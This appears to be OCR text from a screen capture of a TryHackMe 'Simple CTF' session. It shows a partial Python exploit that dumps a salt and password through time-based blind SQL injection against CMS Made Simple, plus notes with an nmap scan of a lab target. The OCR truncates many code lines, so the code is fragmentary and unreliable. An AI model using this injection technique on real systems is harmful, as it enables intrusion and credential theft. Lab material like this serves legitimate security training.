 Burp Suite Community E...
TryHackMe | Simple CT...
2 gedit
Tab1
02:19 PM
Open
*exploit.py
/home/kali/workDir
Save
58
59 def beautify_print_try(value):
60 global output
61 print "\033c"
62 cprint(output,'green', attrs=['bold'])
63 cprint('[*] Try: ' + value, 'red', attrs=['bold'])
64
65 def beautify_print():
66 global output
67 print "\033c"
68 print(output,'green', attrs=['bold'])
69
70 def dump_salt():
71 global flag
72 global salt
73 global output
74 ord_salt = ""
75 ord_salt_temp = ""
76 while flag:
77 flag = False
78 for i in range(0, len(
79 temp_salt = salt +
80 ord_salt_temp = or
81 beautify_print_try
82 payload = "a,b,1,5 re+sitepref_value+like+0x" +
ord_salt_temp + "25+and+sitepr
83 url = url_vuln + "
84 start_time = time.
85 r = session.get(url)
86 elapsed_time = time.time() - start_time
87 if elapsed_time >= TIME:
88 flag = True
89 break
90 if flag:
91 salt = temp_salt
92 ord_salt = ord_salt_temp
93 flag = True
94 output += '\n[+] Salt for password found: ' + salt
95
96 def dump_password():
97 global flag
Python
Tab Width: 8
Ln 62, Col 6
INS
Find and Replace
Find cprint
Replace with
Match case
Search backwards
Match entire word only
Wrap around
Regular expression
Close
Replace All
Replace
Find
Open
*Notes.txt
~/thm
Save
1 Target: 10.10.250.193
2 My IP : 10.8.225.31
3
4
5 nmap -T4 -sV -sC -p- 10.10.250.193
6 - 3 port ouverts
7 - HTTP : CMS Made Simple 2.2.8
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
lain Text
Tab Width: 11
Ln 7, Col 31
INS